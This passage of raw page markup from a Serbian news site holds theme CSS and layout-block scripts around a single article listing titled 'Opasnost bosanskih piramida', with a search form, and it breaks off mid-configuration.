<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_52 .td-image-container{display:block;order:0}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_52 .tdb_module_rec{width:100%}.tdi_52 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_52 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:inline-block}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td-post-category{background-color:#eded2e;color:#0c0402;font-family:Montserrat!important}.tdi_52 .td-post-category:hover{background-color:#ffa301}.tdi_52 .td-module-title a{color:#fcfcfc;box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:#eded2e}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_52 .page-nav a,.tdi_52 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_52 .page-nav .page-nav-icon-svg svg,.tdi_52 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_52 .page-nav .current{color:#eded2e;border-color:#eded2e}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_52 .page-nav a:hover,.tdi_52 .td-load-more-wrap a:hover{color:#eded2e;border-color:rgba(237,237,46,0.51)}.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_52 .page-nav a:hover .page-nav-icon-svg svg,.tdi_52 .page-nav a:hover .page-nav-icon-svg svg *{fill:#eded2e}.tdi_52 .td-block-title a,.tdi_52 .td-block-title span{font-family:Montserrat!important}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_52 .page-nav a,.tdi_52 .page-nav span,.tdi_52 .td-load-more-wrap a{font-family:Montserrat!important;font-size:13px!important;font-weight:500!important}.tdi_52 .entry-title{font-family:Montserrat!important;font-size:20px!important;line-height:1.4!important;font-weight:500!important}.tdi_52 .td-author-date,.tdi_52 .tdb-author-photo,.tdi_52 .td-post-author-name a,.tdi_52 .td-author-date .entry-date,.tdi_52 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_52 .td-read-more a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_52 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_52 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_52 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_header_font_family":"394","f_pag_font_family":"394","f_title_font_family":"394","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_pag_font_size":"13","f_pag_font_weight":"500","f_title_font_size":"20","f_title_font_line_height":"1.4","f_title_font_weight":"500","f_meta_font_size":"12","f_ex_font_size":"14","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","f_ex_font_weight":"500","title_txt":"#fcfcfc","title_txt_hover":"#eded2e","cat_bg_hover":"#ffa301","cat_bg":"#eded2e","cat_txt":"#0c0402","pag_text":"#888888","pag_h_text":"#eded2e","pag_a_text":"#eded2e","pag_border":"#444444","pag_h_border":"rgba(237,237,46,0.51)","pag_a_border":"#eded2e","show_review":"none","show_com":"none","tag_slug":"piramide","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-10206","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "2";
block_tdi_52.block_type = "tdb_loop";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "1";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "1";
tdBlocksArray.push(block_tdi_52);
</script><div id=tdi_52 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>                        <div class="td-module-thumb"><a href="https://zoomer.rs/opasnost-bosanskih-piramida/"  rel="bookmark" class="td-image-wrap " title="Opasnost bosanskih piramida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2022/11/Screenshot-2022-11-10-210018-696x315.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/opasnost-bosanskih-piramida/"  rel="bookmark" title="Opasnost bosanskih piramida">Opasnost bosanskih piramida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/miona-jeremic/">Miona Jeremić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-11T13:26:09+01:00" >11. новембар 2022.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:50px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_55{text-align:left}.tdi_55 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_55 .tdb-search-form-input,.tdi_55 .tdb-search-form-placeholder{padding:0px 15px 2px}.tdi_55 .tdb-search-form-inner{border-radius:4px;background-color:rgba(85,85,85,0)}.tdi_55 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_55 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_55 .tdb-search-form-btn i{font-size:15px}.tdi_55 .tdb-search-form-btn-icon{top:0px}.tdi_55 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(255,163,1,0)}.tdi_55 .tdb-search-msg{margin-top:11px}.tdi_55 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_55 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_55 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_55 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_55" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_55" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div><div class="td_block_wrap td_flex_block_1 tdi_56 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_56" >
<style>.td-theme-wrap .tdi_56 .block-title>*{color:#000000}</style>
<style>.tdi_56 .td-image-wrap{padding-bottom:105%}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_56 .td-image-container,.ie11 .tdi_56 .td-image-container{flex:0 0 auto}.tdi_56 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_56 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_56 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_56 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_56 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_56 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category:not(.td-post-extra-category){display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:inline-block}.tdi_56 .entry-review-stars{display:none}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_56 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:15px!important;line-height:1.5!important;font-weight:500!important}.tdi_56 .td-block-title a,.tdi_56 .td-block-title span{font-family:Montserrat!important}.tdi_56 .td-subcat-list a,.tdi_56 .td-subcat-dropdown span,.tdi_56 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_56 .td-post-category{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_56 .td-read-more a{font-family:Montserrat!important}.tdi_56 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td-module-container:before{bottom:-12.5px}.tdi_56 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td-module-container:before{bottom:-12.5px}.tdi_56 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td-module-container:before{bottom:-12.5px}.tdi_56 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","custom_title":"Najnovije","header_text_color":"#000000","all_modules_space":"25","image_size":"td_218x150","image_height":"105","image_width":"20","image_floated":"float_right","meta_info_align":"center","meta_padding":"0 20px 0 0","art_title":"0 0 8px","show_cat":"none","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"#dddddd","title_txt_hover":"#eded2e","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_title_font_family":"394","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"15px","f_title_font_line_height":"1.5","f_title_font_weight":"500","f_cat_font_size":"11px","f_cat_font_weight":"700","f_meta_font_size":"11px","f_meta_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10206","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 